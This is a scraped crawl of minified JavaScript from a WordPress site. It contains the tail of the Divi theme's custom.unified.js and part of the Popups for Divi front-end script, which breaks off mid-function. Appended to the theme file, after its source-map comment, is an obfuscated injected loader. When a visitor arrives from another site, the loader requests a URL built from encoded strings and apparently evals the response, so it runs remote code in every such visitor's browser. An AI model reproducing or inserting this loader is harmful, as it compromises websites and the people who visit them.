body").animate({scrollTop:0},800)}))),t(".comment-reply-link").length&&t(".comment-reply-link").addClass("et_pb_button"),t("#et_top_search").on("click",(function(){var e=t(".et_search_form_container");e.hasClass("et_pb_is_animating")||(t(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout((function(){t(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3),e.find("input").trigger("focus"),Z())})),t(".et_close_search_field").on("click",(function(){X()})),t(document).on("mouseup",(function(e){var n=t("#main-header");t(".et_menu_container").hasClass("et_pb_menu_hidden")&&(n.is(e.target)||0!==n.has(e.target).length||X())})),P.length){var G=P.is("img")?P.attr("src"):P.find("img").attr("src");q=G,U=function(){var e,n,r,o="svg"===(P.is("img")?P.attr("src"):P.find("img").attr("src")).substr(-3,3);t("body").append(t("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=t("#et-define-logo-wrap"),o&&e.addClass("svg-logo"),e.html(P.clone().css({display:"block"}).removeAttr("id")),n=e.find("img").width(),r=e.find("img").height(),P.attr({"data-actual-width":n,"data-actual-height":r}),e.remove(),M(!0)},(Y=new Image).onLoad=U,Y.onload=U,Y.src=q}function K(){t(window).off("scroll",window.et_pb_window_side_nav_scroll_init),t("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),t("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}t(".footer-widget").each((function(){var e=t(this),n=e.width(),r=e.find(".widget_adsensewidget ins");r.length&&r.width(n)})),t("body").is(".et-fb")?(t(window).on("et_fb_root_did_mount",(function(){K(),$()})),t(window).on("et_fb_section_content_change",K)):window.addEventListener("load",$)})),t("#main-header").on("click",".et_toggle_slide_menu",(function(){I()})),j&&(b.on("swipeleft",(function(t){30>=parseInt(b.width())-parseInt(t.swipestart.coords[0])&&I("open")})),b.on("swiperight",(function(e){t("body").hasClass("et_pb_slide_menu_active")&&I("close")}))),t("#page-container").on("click",".et_toggle_fullscreen_menu",(function(){B()})),t(window).on("visibilitychange",(function(){t("body").hasClass("et_pb_fullscreen_menu_active")&&t(".et_toggle_fullscreen_menu").trigger("click")})),t(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",(function(){var e=t(this).closest("li"),n=e.find(">a .et_mobile_menu_arrow"),r=e.find(">ul"),o=n.hasClass("et_pb_submenu_opened");return n.toggleClass("et_pb_submenu_opened"),o?(r.removeClass("et_pb_slide_dropdown_opened"),r.slideToggle(700,"easeInOutCubic")):(r.slideToggle(700,"easeInOutCubic"),r.addClass("et_pb_slide_dropdown_opened")),!1})),t("body").hasClass("et_header_style_fullscreen")){var W=t(".et_header_style_fullscreen .et_slide_in_menu_container");if(W.length){var F=W.find(".et_slide_menu_top").innerHeight();W.css({"padding-top":F+20+"px"})}}t(document.body).on("checkout_error",(function(){A()})),t(document.body).on("updated_checkout",(function(t){"failure"===t.result&&A()})),b.on("et_fb_init",(function(){var t=e.wp;if(t&&t.hooks&&t.hooks.addFilter){var n=window.DIVI.row_selector;t.hooks.addFilter("et.pb.row.css.selector","divi.et.pb.row.css.selector",(function(t){return t.replace("%%row_selector%%",n)}))}}))}(jQuery)}]);
//# sourceMappingURL=custom.unified.js.map;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67803
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function 